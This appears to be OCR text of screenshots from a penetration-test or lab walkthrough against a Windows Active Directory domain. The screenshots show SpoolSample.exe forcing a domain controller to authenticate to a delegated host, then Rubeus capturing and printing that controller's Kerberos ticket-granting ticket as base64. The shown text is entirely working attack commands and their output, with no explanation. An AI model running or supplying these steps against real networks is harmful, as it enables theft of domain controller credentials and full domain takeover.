 Select Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>SpoolSample.exe dc03.infinity.com web05.infinity.com
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function
TargetServer: \\dc03.infinity.com, CaptureServer: \\web05.infinity.co
Attempted printer notification and received an invalid handle. The co
C:\Users\Administrator\Desktop>
h...
Select Administrator: C:\Windows\system32\cmd.exe - Rubeus.exe  monitor /interval:1 /filteruser:DC03$
C:\Users\Administrator\Desktop>Rubeus.exe monitor /interval:1 /filteruser:DC03$
Rubeus
v2.2.0
[*] Action: TGT Monitoring
[*] Target user     : DC03$
[*] Monitoring every 1 seconds for new TGTs
[*] 4/23/2025 2:23:46 PM UTC - Found new TGT:
User                  :  DC03$@INFINITY.COM
StartTime             :  4/23/2025 6:32:26 AM
EndTime               :  4/23/2025 4:32:24 PM
RenewTill             :  4/30/2025 6:32:24 AM
Flags                 :  name_canonicalize, pre_authent, renewable, forwarded, forwardable
Base64EncodedTicket   :
doIFDDCCBQigAwIBBaEDAgEWooIEFDCCBBBhggQMMIIECKADAgEFoQ4bDElORklOSVRZLkNPTaIhMB+gAwIBAqEYMBYbBmtyYnRn
dBsMSU5GSU5JVFkuQ09No4IDzDCCA8igAwIBEqEDAgECooIDugSCA7Yy//y8N4kYuY/cIlze275hBCWjwAkO8TYPKgBTRG2tX4Df
/D58cYc40hv4ZGvWEC1Bk+R8DkE094HSHrHViWl1+bLVf1g1+DBrCEbZnU62yU1gg5736RoDSKeZkbPjH/0rt9P5cdmWpoK/raJ3
WfAxiaNDJvjT3sBpECResghGnmgFN9y3FTfgv0Uv3wgAt0xHZJwfIVVTcBxbVOIWTb7USXV6XUCvrdjrv+yWtm0nZXNEDa058R4V
5/VLl0MIQFCOQXozSAFhMcOkg/jKzejZrPGnll6RarlUvVblA2NT9YjYsgkqnbKvK6o6HSbwrxPY+oWhoRrk1zzEXEAiU7SbfUHP